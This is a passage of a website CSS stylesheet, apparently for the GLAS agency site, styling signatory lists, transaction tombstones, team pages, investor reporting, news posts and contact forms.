	border: 0.3vw solid white;
	margin-bottom: 10px;
}
.single-signatories .board-member h6 {
	font-size: 1.1vw;
}
.single-signatories #signatories-list {
	width: 69.33333% !important;
	padding-left: 4.5%;
	float: left;
}
.single-signatories #signatories-list .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories #signatories-list h2 {
	margin-bottom: 1.5vw;
	font-size: 2vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories #signatories-list h4 {
	font-size: 1.1vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	width: 100%;
}
.single-signatories #signatories-list .signatory {
	margin-bottom: 15px;
	padding-left: 1vw !important;
 	padding-right: 1vw !important;
	float: left;
	width: 25% !important;
}
.single-signatories #signatories-list h3 {
  	color: #173154 !important;
  	font-size: 0.9vw;
	padding: 2.5% 3.5%;
  	background: white;
  	border-radius: 10px;
	text-align: center;
}
.single-signatories .footer-logo {
	margin-top: 30px;
	width: 100%;
}
.single-signatories .footer-logo .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
	display: block !important;
}
.single-signatories .footer-logo img {
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	width: 18%;
}
.single-signatories .grecaptcha-badge {
	display: none !important;
}

/* TOMBSTONES */
.post-type-archive-tombstones h2.browse-transactions {
	margin-bottom: 30px !important;
}
.post-type-archive-tombstones .tm-counter {
    margin-bottom: 0;
}
.post-type-archive-tombstones .tm-counter.style-1 .text {
    font-weight: 600;
    font-size: 35px;
	padding-left: 25px;
  	padding-right: 25px;
  	line-height: 1.1;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-wrap {
    font-weight: 600;
	margin-top: -5px;
    margin-bottom: 10px;
    font-size: 130px;
    letter-spacing: -0.03em;
    line-height: 1;
}
.post-type-archive-tombstones .tm-counter.style-1 .number-suffix {
    margin-left: -10px;
}
.post-type-archive-tombstones .tm-heading.no-margin h6 {
    margin-bottom: 0 !important;
}
.post-type-archive-tombstones .tm-counter h6 {
    margin-bottom: 0 !important;
}
.post-type-archive-tombstones .tm-counter.global-transactions .number-suffix {
    color: #003b52;
}
.post-type-archive-tombstones h1 {
	color: #ffffff !important;
}
.post-type-archive-tombstones #logo {
	top: 0;
	-moz-transform: translateY(-24%);
	-ms-transform: translateY(-24%);
	-webkit-transform: translateY(-24%);
	transform: translateY(24%);
}
.post-type-archive-tombstones .stuck #logo {
	-moz-transform: translateY(-15%);
	-ms-transform: translateY(-15%);
	-webkit-transform: translateY(-15%);
	transform: translateY(15%);
}
.post-type-archive-tombstones .tombstones-header-col {
	min-height: 100%;
	background: linear-gradient(to right, #003b52, #003b52 50%, #00A5D9 50%);
}
.post-type-archive-tombstones .sub_page_header {
	display: none;
}
.post-type-archive-tombstones .tombstones-filter select {
	margin-bottom: 15px !important;
	padding: 10px 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #E8E8E8;
	color: #000 !important;
	font-size: 15px;
	background-color: rgba(255,255,255,0.9);
	line-height: 100%;
	height: 42px;
	width: auto;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.post-type-archive-tombstones .tombstones-filter .filter-button {
	font-size: 14px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 15px;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
	border: 0;
	border-radius: 0;
	height: auto;
}
.post-type-archive-tombstones .tombstones-filter .filter-button:hover {
	background: #003b52;
	color: #ffffff;
}
.post-type-archive-tombstones .tombstones-filter .reset-button {
	font-size: 14px;
	font-weight: bold;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 15px;
	padding-right: 15px;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
	margin-left: 5px;
	border: 0;
	background: #d7d7d7;
	color: #666666;
	text-decoration: none;
}
.post-type-archive-tombstones .tombstones-filter .reset-button:hover {
	background: #003b52;
	color: #ffffff;
}
.post-type-archive-tombstones .tombstones-filter {
	margin-bottom: 30px;
}
.post-type-archive-tombstones .transaction img {
	width: 100% !important;
}
.post-type-archive-tombstones .tombstone .transaction {
	max-width: 300px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 42px;
	position: relative;
}
.post-type-archive-tombstones .tombstone .transinfo {
	position: absolute;
	top: 0;
	left: 0;
	background-image: url("https://glas.agency/image-assets/glas_transactions.webp");
	background-position: center;
  	background-repeat: no-repeat;
  	background-size: cover;
	opacity: 0;
	color: #ffffff;
	width: 100%;
	height: 100%;
	padding: 20px;
	text-align: center;
}
.post-type-archive-tombstones .tombstone .transinfo a {
	color: #ffffff;
}
.post-type-archive-tombstones .tombstone .transinfo p {
	margin-top: 60%;
	transform: translateY(-50%);
	margin-bottom: 0;
	display: block;
}
.post-type-archive-tombstones .tombstone .transinfo.show:hover {
	opacity: 1;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 29px;
	width: 100%;
	background: #003b52;
	font-weight: bold;
}
.post-type-archive-tombstones .tombstone .transinfo .ts-industries a {
	line-height: 29px;
	font-size: 14px;
}
.post-type-archive-tombstones .NewBusinessSlat {
	display: none;
}
.post-type-archive-tombstones .alert-light {
	color: #706d69;
	background-color: #f7f6f4;
	border-color: #f4f2f0;
	margin-bottom: 30px;
	padding: 30px;
}
.post-type-archive-tombstones .alert-light p {
	padding-bottom: 0;
	margin-bottom: 0;
}
.post-type-archive-tombstones .pagination h2 {
	display: none;
}
.post-type-archive-tombstones .page-numbers {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 12px 15px 13px 15px;
	margin-left: 3px;
	color: white;
	background: #00A5D9;
	text-decoration: none;
}
.post-type-archive-tombstones .page-numbers.current {
	background: #003b52;
	color: white;
}
.post-type-archive-tombstones .page-numbers.prev, .post-type-archive-tombstones .page-numbers.next {
	background: #d7d7d7;
	color: #666666;
}
.post-type-archive-tombstones .page-numbers.prev:hover, .post-type-archive-tombstones .page-numbers.next:hover {
	background: #003b52;
	color: white;
}
.post-type-archive-tombstones #footer-column-1, .post-type-archive-tombstones #footer-column-2, .post-type-archive-tombstones #footer-column-3, .post-type-archive-tombstones #footer-column-4 {
	height: auto !important;
	min-height: auto !important;
}

/* TESTIMONIALS */
.tm-testimonial.style-3 .testimonial-desc {
    font-size: 15px;
    font-style: normal;
    line-height: 1.5;
    margin-bottom: 15px;
}
.tm-testimonial.style-3 .testimonial-name {
	font-style: italic;
	font-family: Ubuntu, sans-serif !important;
	font-size: 13px;
	display: block;
	font-weight: 400;
	line-height: 1.3;
    margin-bottom: 0px;
}

/* SERVICES */
.single-services .page-content {
    padding-top: 0;
    padding-bottom: 0;
}
.single-services .large-para ul {
    font-size: 1.2rem;
}
.single-services .entry-content h1 {
    color: #ffffff !important;
}
.services-header h1 {
    color: white !important;
}
.single-services .entry-content ul {
    list-style: none;
}
.single-services .entry-content li:before { 
    content: "";
    border-color: transparent #00a5d9;
    border-style: solid;
    border-width: 0.35em 0 0.35em 0.45em;
    display: block;
    height: 0;
    width: 0;
    left: -0.8em;
    top: 1.15em;
    position: relative;
}
.service-list-cols li::before {
    content: "";
    border-color: transparent #00a5d9;
    border-style: solid;
    border-width: 0.35em 0 0.35em 0.45em;
    display: block;
    height: 0;
    width: 0;
    left: -0.8em;
    top: 1.15em;
    position: relative;
}
.service-list-cols ul {
    list-style: none;
}
.service-list-cols .large-para ul {
    font-size: 1.2rem;
}
.single-services .footer-listing-style ul {
	padding-left: 0;
}
.services-listing-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    display: inline-block;
}


/* SINGLE TEAM MEMBER */
.single-member .page-content .row {
	margin-left: 0;
	margin-right: 0;
}
.single-member .page-content .container {
	padding-left: 0;
	padding-right: 0;
}
.single-member h1 {
	margin-bottom: 1rem !important;
}
.single-member h3 {
    font-size: 22px;
	margin-bottom: 20px;
}
.single-member .col-md-3, .single-member .col-md-6 {
	margin-bottom: 30px;
}
.single-member .contact-form {
	margin-bottom: 0;
}
.single-member .bio-pic {
	background-position: top;
	border-radius: 100%;
	background-size: cover;
	margin-right: 10px;
}
.single-member .bio-pic img {
	display: block;
	visibility: hidden;
	height: auto;
	width: 65%;
}
.single-member .member-description {
	padding-right: 10px;
	padding-left: 60px;
}
.single-member .job-role-title-tm {
	color: #00a5d9;
}
.single-member a.linkedin {
	text-align: center;
	color: #fff;
	background: #00afd1;
	text-decoration: none;
	display: inline-block;
	margin-right: 4px;
	font-size: 1.2rem;
	padding: 0px;
	width: 30px;
	height: 30px;
}
.single-member .member-description .linkedin i {
	color: #fff;
}
.single-member .member-description i {
	font-size: 1.2rem;
	color: #005c7f;
}
.single-member .member-description .address-tm {
	display: flex;
}

/* TEAM MEMBER CAROUSEL */
#our-global-team .wppsac-post-image-bg {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-clip: border-box;
    box-sizing: border-box;
    overflow: hidden;
    background-position: top;
    margin: 0 40px;
    border-radius: 100%;
}
#our-global-team .wppsac-post-image {
    display: block;
    visibility: hidden;
    height: auto;
    width: 65%;
    max-width: 100%;
}
#our-global-team .wppsac-post-content-position {
    text-align: center;
    margin-top: 10px;
}
#our-global-team .wppsac-post-carousel h2.wppsac-post-title {
    margin: 0 !important;
}
#our-global-team .wppsac-post-content-position h2 {
    color: #333333 !important;
    line-height: 1.45 !important;
    font-weight: 400;
    font-style: normal;
}
#our-global-team .wppsac-post-content-position h2 a {
    color: #333333 !important;
}
#our-global-team .wppsac-post-carousel .slick-dots {
    padding: 0 !important;
    margin-top: 30px !important;
    position: relative;
    text-align: center;
}
#our-global-team .wppsac-post-carousel .slick-dots li:before {
	border-style: none !important;
}
#our-global-team .wppsac-post-carousel .slick-arrow {
	width: 30px;
	height: 50px;
	top: 50%;
	transform: translateY(-55px);
	background-color: transparent;
}
#our-global-team .wppsac-post-carousel .slick-next {
	right: 0;
}
#our-global-team .wppsac-post-carousel .slick-arrow svg {
	fill: #00a5d9;
}

/* TOMBSTONE CAROUSEL */
#post-cs.carousel4 {
    width: 100%;
}
#post-cs.carousel4 .ps-box {
    width: 22%;
    float: left;
    margin: 0 0 0 3%;
}
#post-cs.carousel4 img.ps-image {
    float: none;
    margin-bottom: 20px;
    max-width: 100%;
}
#post-cs .ps-pagi a {
    margin: 0 5px;
    text-decoration: none;
    border: none;
    width: 10px;
    height: 10px;
    border-radius: 80px;
    background: #61AAD9;
    display: inline-block;
    text-indent: -10000px;
    box-shadow: none;
}
#post-cs .ps-pagi {
    width: 100%;    
    clear: both;
    text-align: left;
    padding: 5px 0 0 0;
    margin-left: 2.35%;
}
#post-cs .ps-pagi a:nth-child(n+4) {
    display: none;
}

/* JOIN US PAGE */
#BambooHR div {
    display: none;
}
#BambooHR-ATS, .BambooHR-ATS-board {
    display: block !important;
}
.BambooHR-ATS-Jobs-Item {
    padding-bottom: 5px;
    padding-top: 5px;
}
.BambooHR-ATS-board ul {
    padding: 2px 0 12px 0 !important;
}
.BambooHR-ATS-Department-List li div {
    display: block !important;
}
.BambooHR-ATS-Department-Header {
    font-weight: bold;
}
.BambooHR-ATS-board h2 {
    display: none;
}
.BambooHR-ATS-board a:hover {
    text-decoration: underline;
}
.BambooHR-ATS-board a {
    line-height: 1.2em !important;
}
.BambooHR-ATS-Location {
    padding-top: 3px !important;
}

/* Remove OLD */
/* SLIPSHEETS */
.single-slipsheets #logo {
    max-height: 0;
}
.single-slipsheets .site-logo {
    padding: 35px 0px 0px 0px;
}
.single-slipsheets .stuck .site-logo {
    padding: 43px 0px 0px 0px;
}
.single-slipsheets .blog-header-image {
	height: 450px;
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	border-right: 50px solid #00a5d9;
}
.single-slipsheets .blog-header-image .container, .single-slipsheets .blog-header-image .row, .single-slipsheets .blog-header-image .col-md-12  {
	height: 100%;
}
.single-slipsheets .blog-header-image .post-meta, .single-slipsheets .blog-header-image .page-breadcrumb {
	display: none;
}
.single-slipsheets .page-content .row {
	display: block;
}
.single-slipsheets h1.entry-title { 
	text-align: left;
	font-size: 63px;
	line-height: 1;
	color: white !important;
	position: absolute;
	font-weight: 500;
	bottom: 10px;
	left: 38px;
	text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.8);
}
.single-slipsheets h1, .single-slipsheets h2, .single-slipsheets h3, .single-slipsheets h4, .single-slipsheets h5, .single-slipsheets h6 {
    line-height: 1.5;
}
.single-slipsheets h3 {
	margin-bottom: 20px;
}
.single-slipsheets .intro-para {
	color: #003b52;
	font-size: 1.375rem;
	line-height: 2.125rem;
	margin-bottom: 1.5rem;
}
.single-slipsheets .entry-content, .single-slipsheets .side-col {
	float: left;
}
.single-slipsheets .entry-content p {
	margin-bottom: 20px;
}
.single-slipsheets .entry-content h2 {
	color: #00a5d9;
}
.single-slipsheets .entry-content ul {
	margin-bottom: 30px;
}
.single-slipsheets .side-col {
	padding: 30px;
	background: #f0f0f0;
}
.single-slipsheets hr {
	border-color: #cccccc;
}
.single-slipsheets .download {
	text-align: center;
}
.single-slipsheets .dwnld-img {
	margin-bottom: 20px;
}
.single-slipsheets .download .dwnld-btn {
	display: block;
	font-size: 14px;
	padding-top: 14px;
	padding-bottom: 14px;
	padding-left: 20px;
	padding-right: 20px;
	background-color: #00a5d9;
	color: white;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 25px;
}
/* Remove OLD */

/* Remove OLD */
/* INSIGHTS */
.single-insights .entry-header {
	margin-bottom: 20px;
}
.single-insights .post-date {
	font-style: normal;
	margin-bottom: 0;
	margin-top: 30px;
	font-size: 16px;
}
.single-insights .featured_media { 
	margin-bottom: 30px;
}
.single-insights .upw-posts .entry-meta {
    color: #888;
    font-size: 11px !important;
    line-height: 1.4;
}
.single-insights .upw-posts .entry-title a {
    font-size: 15px !important;
	font-weight: normal !important;
}
.single-insights .download {
	margin-top: 20px;
}
.single-insights .download h2 {
    color: #333333 !important;
}
.single-insights h1 {
	color: #005c7f !important;
	margin-bottom: 10px;
}
.single-insights h2 {
	color: #00a5d9 !important;
	margin-bottom: 10px;
}
.single-insights h3 {
	margin-bottom: 10px;
}

/* INSIGHTS & THOUGHT LEADERSHIP */
.single-whitepaper .entry-header {
	display: none;
}
.single-whitepaper .post-feature {
	display: none;
}
.single-whitepaper .entry-content h2 {
	color: #00A5D9;
}
.single-whitepaper .upw-posts .entry-title a {
    font-size: 15px !important;
    font-weight: normal !important;
}
.single-whitepaper .upw-posts .entry-meta {
    color: #888;
    font-size: 11px !important;
    line-height: 1.4;
}
.single-whitepaper .upw-posts .post-19501 {
	display: none;
}
.single-whitepaper .widgets_holder .widget {
	border-width: 0;
}
.single-whitepaper .border {
    border: 1px solid #666;
}
.single-whitepaper .authors .wpb_column {
    clear: none !important;
}
.single-whitepaper .entry-content ol, .single-whitepaper .entry-content ul {
	margin-bottom: 1.5rem !important;
}

/* INVESTOR REPORTING */
.single-investor_reporting .page-content {
	height: auto;
	background-color: #f5f5f5 !important;
	background-image: none !important;
}
.single-investor_reporting .page-main-content {
	flex: 0 0 100%;
    max-width: 100%;
}
.single-investor_reporting h1.entry-title { 
	text-align: left;
	line-height: 1;
	color: #003b52;
	text-shadow: none !important;
	margin-bottom: 20px;
}
.single-investor_reporting .project-details {
	display: block;
}
.single-investor_reporting .project-details h5 {
	display: inline-block;
	margin-bottom: 0;
}
.single-investor_reporting .language-switcher img {
	margin-right: 5px;
}
.single-investor_reporting h1, .single-investor_reporting h2, .single-investor_reporting h3, .single-investor_reporting h4, .single-investor_reporting h5, .single-investor_reporting h6 {
    line-height: 1.5;
}
.single-investor_reporting h3 {
	margin-bottom: 10px;
}
.single-investor_reporting .entry-content p {
	margin-bottom: 20px;
}
.single-investor_reporting .entry-content ul {
	margin-bottom: 20px;
}
.single-investor_reporting .entry-content ol {
	padding-left: 25px;
}
.single-investor_reporting .entry-content li {
	margin-bottom: 10px;
}
.single-investor_reporting .entry-content li:last-child {
	margin-bottom: 0;
}
.single-investor_reporting #project-description {
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ffffff;
}
.single-investor_reporting #deal-parties {
	margin-top: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ededed;
}
.single-investor_reporting #deal-parties p {
	margin: 0;
	color: #00a5d9;
}
.single-investor_reporting #documents {
	margin-top: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	background: #ffffff;
}
.single-investor_reporting #documents tbody > tr > td {
    font-size: 14px;
}
.single-investor_reporting #comments {
	margin-top: 30px;
	padding-bottom: 30px;
	padding-top: 30px;	
	background: #e2e4e4;
}
.single-investor_reporting #comments .comment {
	background: #ffffff;
	padding: 20px;
	margin-bottom: 20px;
}
.single-investor_reporting #comments p {
	margin-bottom: 5px;
	margin-bottom: 10px;
}
.single-investor_reporting hr {
	border-color: #cccccc;
}
.single-investor_reporting .other-services li {
    list-style: none;
    margin-bottom: 5px;
}
.single-investor_reporting h2.introduction {
	color: #003b52;
	margin-bottom: 15px;
}
.investor_reporting-logo img {
	width: 30%;
	margin-bottom: 30px;
}
.single-investor_reporting table tr:first-child td {
	background: none;
}
.single-investor_reporting tbody > tr > td {
	border-width: 0 0 1px 0 !important;
	border-color: #cccccc;
	font-size: 15px;
	padding: 10px 0 10px 0 !important;
}
.single-investor_reporting tbody > tr:first-child td {
	padding-top: 0 !important;
}
.single-investor_reporting tbody > tr:last-child td {
    border-width: 0 !important;
	padding-bottom: 0 !important;
}
.single-investor_reporting td {
	text-align: left;
}
.single-investor_reporting .w3eden .btn {
    padding: 6px 12px;
}
.single-investor_reporting .content_row_wrapper.clearfix {
    padding: 0 10px 60px 10px;
}
.single-investor_reporting .footer_contents .content_row_wrapper.clearfix {
    padding: 0 10px 0 10px;
}
.single-investor_reporting .w3eden table {
	margin-bottom: 0 !important;
}
.single-investor_reporting .w3eden tbody > tr > td {
	border-width: 0 !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	vertical-align: middle !important;
}
.single-investor_reporting .w3eden tbody > tr > td.document-col {
	padding-right: 15px !important;
}
.single-investor_reporting .w3eden tbody > tr > td p {
	margin: 0;
}
.single-investor_reporting .w3eden tbody > tr > td p.text-small {
	font-size: 13px;
	padding-top: 5px;
	padding-bottom: 10px;
}
.single-investor_reporting .comments {
	display: block;	
}
.single-investor_reporting .comments-mobile {
	display: none;
}
.single-investor_reporting .comment .date {
	font-size: 14px;
	margin-bottom: 0 !important;
	color: rgba(69, 89, 122, 0.6) !important;
}
.single-investor_reporting .comment strong {
	font-size: 16px;
}
.single-investor_reporting .comment hr {
	margin-top: 10px;
	margin-bottom: 15px;
	margin-left: 0;
}
.single-investor_reporting .last-updated:first-child {
	display: block;
}
.single-investor_reporting .last-updated {
	display: none;
}
.single-investor_reporting .sub_page_header:not(.center-style) .content_row_wrapper {
    padding-bottom: 15px;
}
.single-investor_reporting .hide-show-reg-btn, .single-investor_reporting .hide-show-vote-btn {
	background-color: #00A5D9;
	color: #fff;
	border-width: 0;
	border-style: solid;
	text-decoration: none;
	position: relative;
	display: inline-block;
	overflow: hidden;
	z-index: 1;
	padding: 12px 20px;
	height: 42px;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
	line-height: 1;
}
.single-investor_reporting .wpcf7-form-control-wrap label span {
	font-weight: bold;
}
.single-investor_reporting .wpcf7-form p {
	margin-bottom: 0;
}
#gategroup-language-switcher {
	margin-bottom: 26px;
	display: none;
}
.postid-13290 h5.project-description-title {
	display: none !important;
}
.postid-13285 h5.project-description-title {
	display: none !important;
}
.postid-13287 h5.project-description-title {
	display: none !important;
}
.postid-13435 h5.project-description-title {
	display: none !important;
}
.postid-13606 h5.project-description-title {
    display: none !important;
}
.postid-13605 h5.project-description-title {
    display: none !important;
}
.post-35505 #deal-parties, .post-35505 #documents, .post-35505 #comments {
	display: none !important;
}
.post-43410 #deal-parties, .post-43410 #documents, .post-43410 #comments {
	display: none !important;
}
.post-45747 #deal-parties, .post-45747 #documents, .post-45747 #comments {
	display: none !important;
}

/* NEWS */
.single-post .entry-header {
	margin-bottom: 20px;
}
.single-post .post-date {
	font-style: normal;
	margin-bottom: 0;
	margin-top: 30px;
	font-size: 16px;
	color: #666666 !important;
}
.single-post .sub_page_header.center-style .breadcrumb {
	max-width: 100%;
	text-align: left;
}
.single-post .breadcrumb {
	color: gray;
	padding: 10px 0;
}
.single-post .breadcrumb a, .single-post .breadcrumb a::before {
	color: #00A5D9 !important;
}
.single-post .breadcrumb span::before {
	color: gray;
}
.single-post .page-main-content .entry-title {
  	margin: 0 0 10px 0;
	font-size: 34px;
	line-height: 1.2;
	color: #005c7f !important;
	font-weight: normal;
}
.single-post .entry-content h2 {
	color: #00a5d9;
}
.single-post .date {
	font-size: 16px !important;
	margin-top: 20px;
	margin-bottom: 3px;
}
.single-post .tombstone {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.single-post h1, h2, h3, h4, h5, h6 {
	clear: none;
}
.single-post p::after {
	clear: none;
}
.single-post .entry-content ol, .single-post .entry-content ul {
	margin-bottom: 1.5rem !important;
}
.single-post .entry-content li > ul, .single-post .entry-content li > ol {
    margin-bottom: 0 !important;
	padding-left: 15px;
}
.single-post .upw-posts .entry-title a {
	font-size: 15px !important;
	font-weight: normal !important;
}
.single-post .upw-posts .entry-meta {
	color: #888;
	font-size: 11px !important;
	line-height: 1.4;
}
.single-post h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	margin-bottom: 10px;
}
.single-post .page-main-content > .post .post-feature {
	margin-top: 0;
}
.single-post .page-main-content .post-feature {
	margin-bottom: 0;
}
.single-post .page-main-content .entry-header {
	text-align: left;
}
.single-post .widget_categories .cat-item-57, .widget_categories .cat-item-78, .widget_categories .cat-item-79, .widget_categories .cat-item-6, .widget_categories .cat-item-5 {
	display: none !important;
}

/* GLAS Talent */
.single-glas_talent .breadcrumbs {
	font-size: 15px;
	color: #666666;
	padding: 0 0 20px 0;
}
.single-glas_talent .breadcrumbs span {
	color: #005c7f;
}
.single-glas_talent .page-main-content {
	flex: 0 0 100%;
	max-width: 100%;
	padding-left: .9375rem;
	padding-right: .9375rem;
	padding-bottom: 0;
}
.single-glas_talent .page-main-content .glas-spotlights-title {
	position: absolute;
}
.single-glas_talent .entry-header {
	margin-bottom: 30px;
	padding: 30px 30px;
	background-color: #cbeac8;
	display: flex;
	text-align: left;
}
.single-glas_talent .header-copy {
	width: 50%;
	display: inline-block;
	padding: 18px;
	background-color: white;
	border-radius: 10px 0 0 10px;
	margin-top: 58px;
}
.single-glas_talent .header-copy .post-job-role {
	margin-bottom: 20px;
	display: block;
}
.single-glas_talent .sub_page_header.center-style .breadcrumb {
	max-width: 100%;
	text-align: left;
}
.single-glas_talent .breadcrumb {
	color: gray;
	padding: 10px 0;
}
.single-glas_talent .breadcrumb a, .single-post .breadcrumb a::before {
	color: #00A5D9 !important;
}
.single-glas_talent .breadcrumb span::before {
	color: gray;
}
.single-glas_talent .page-main-content .entry-title {
  	margin: 0 !important;
	font-size: 28px;
	line-height: 1.2;
}
.single-glas_talent .entry-content {
	flex: 0 0 65%;
	max-width: 65%;
	margin: 0 auto;
}
.single-glas_talent .entry-content h2 {
	color: #00a5d9;
}
.single-glas_talent .entry-footer {
	display: none;
}
.single-glas_talent .date {
	font-size: 16px !important;
	margin-top: 20px;
	margin-bottom: 3px;
}
.single-glas_talent .tombstone {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.single-glas_talent h1, h2, h3, h4, h5, h6 {
	clear: none;
}
.single-glas_talent p::after {
	clear: none;
}
.single-glas_talent .entry-content ol, .single-glas_talent .entry-content ul {
	margin-bottom: 1.5rem !important;
}
.single-glas_talent .entry-content li > ul, .single-glas_talent .entry-content li > ol {
    margin-bottom: 0 !important;
	padding-left: 15px;
}
.single-glas_talent .upw-posts .entry-title a {
	font-size: 15px !important;
	font-weight: normal !important;
}
.single-glas_talent .upw-posts .entry-meta {
	color: #888;
	font-size: 11px !important;
	line-height: 1.4;
}
.single-glas_talent h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	margin-bottom: 10px;
}
.single-glas_talent .page-main-content > .post .post-feature {
	margin-top: 0;
}
.single-glas_talent .page-main-content .post-feature {
	margin-bottom: 0;
	width: 50%;
	display: inline-block;
	margin-top: 29px;
}
.single-glas_talent .page-main-content .post-feature img {
	border-radius: 0 10px 10px 0;
}
.single-glas_talent .page-main-content .post-feature.post-thumbnail {
	width: 100%;
}
.single-glas_talent .widget_categories .cat-item-57, .widget_categories .cat-item-78, .widget_categories .cat-item-79, .widget_categories .cat-item-6, .widget_categories .cat-item-5 {
	display: none !important;
}

/* All POSTS SHARING */
.single-post .post-share, .single-insights .post-share, .single-whitepaper .post-share, .single-glas_talent .post-share {
	text-align: left;
	margin: 0;
}
.single-post .post-share a, .single-insights .post-share a, .single-whitepaper .post-share a, .single-glas_talent .post-share a, .single-glossary .post-share a {
	font-size: 16px;
	color: #aaa;
	display: inline-block;
  	padding: 6px 8px;
}
.single-post .post-share h6, .single-insights .post-share h6, .single-whitepaper .post-share h6, .single-glas_talent .post-share h6, .single-glossary .post-share h6 {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	margin-right: 5px;
}
.single-post .page-main-content .entry-content, .single-insights .page-main-content .entry-content, .single-whitepaper .page-main-content .entry-content, .single-glas_talent .page-main-content .entry-content, .single-glossary .page-main-content .entry-content {
	margin-bottom: 35px;
}
.single-post .entry-footer .row, .single-insights .entry-footer .row, .single-whitepaper .entry-footer .row, .single-glas_talent .entry-footer .row, .single-glossary .entry-footer .row {
	margin-bottom: 45px;
}

/* FOOTER */
#footer {
	font-size: 15px;
	color: rgba(255,255,255,0.7);
}
#copyright {
	font-size: 15px;
	color: rgba(255,255,255,0.7);
}
#footer .footer-listing-style a { 
	display: block;
	width: 100%;
	padding: 0 0 7px 0;
	margin: 0 0 7px 0;
	text-decoration: none;
	border-bottom: solid 1px;
	border-color: rgba(255,255,255,0.2); 
}
#footer .footer-listing-style a:last-child {
	padding: 0;
	margin: 0;
	border-bottom: 0;
}
#footer h5 { 
	font-weight: 500;
}
#footer .footer-listing-style strong { 
	display: none;
}
#footer .footer-listing-style br { 
	display: none;
}
#footer .footer-listing-style li {
	list-style: none;
}
.footer-listing-style a:hover {
	text-decoration: underline;
}
#copyright .wpb_text_column:last-child, .single-services #copyright .wpb_text_column p:last-child {
	margin-bottom: 0 !important;
}
#social_media_icons-5 {
	padding-top: 0;
	padding-bottom: 0;
}

/* FORM STYLING */
.tm-contact-form-7 {
	font-size: 15px;
}
.tm-contact-form-7 p {
	margin-bottom: 0;
}
.tm-contact-form-7 a {
	color: #00A5D9;
}
.tm-contact-form-7 a:hover {
	text-decoration: underline;
}
.tm-contact-form-7 .wpcf7-response-output {
	color: #fff;
	display: inline-block;
	margin: 0 0 30px 0 !important;
}
.tm-contact-form-7 span.wpcf7-not-valid-tip {
	font-size:0.8em;
}
.NewBusinessSlat textarea {
	min-height: 100px;
	width: 100% !important;
}
.tm-contact-form-7 input[type="text"], .NewBusinessSlat input[type="email"], .wpcf7-form-control-wrap input[type="tel"] {
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
.tm-contact-form-7 select, form .customselect {
    margin-bottom: 15px !important;
	padding: 10px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #999 !important;
	font-size: 15px;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
}
input[type="text"], input[type="email"] {
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
input[type="file"] {
	padding: 10px 10px 10px 0;
}
.tm-contact-form-7 textarea {
	margin-top: 0 !important;
    margin-bottom: 15px !important;
	padding: 12px 10px;
 	border-width: 1px;
  	border-style: solid;
	border-color: #E8E8E8;
  	color: #000 !important;
  	background-color: rgba(255,255,255,0.9);
  	line-height: 100%;
  	height: 42px;
  	-webkit-appearance: none;
  	-webkit-border-radius: 0;
  	border-radius: 0;
	font-size: 15px;
}
.tm-contact-form-7 .wpcf7-form-control-wrap[data-name="privacy-agreement"], .tm-contact-form-7 .wpcf7-form-control-wrap[data-name="opt-in-gdpr"] {
	display: inline-block;
}
.tm-contact-form-7 .wpcf7-form-control-wrap[data-name="privacy-agreement"] .wpcf7-list-item, .tm-contact-form-7 .wpcf7-form-control-wrap[data-name="opt-in-gdpr"] .wpcf7-list-item {
	margin: 0;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	padding: 0 20px;
	height: 45px;
	outline: none;
	border: 0;
	border-radius: 5px;
	text-transform: capitalize;
	letter-spacing: 0;
	font-size: 14px;
	cursor: pointer;
}
.wpcf7-list-item {
	display: inline-block;
	margin: 0;
}
span.wpcf7-not-valid-tip {
	font-size:0.7em;
}
.your-recipient select { 
    width: 100% !important;
}
.your-recipient .customselectInner { 
    width: 50% !important;
}
.your-recipient .customselect { 
    width: 100%;
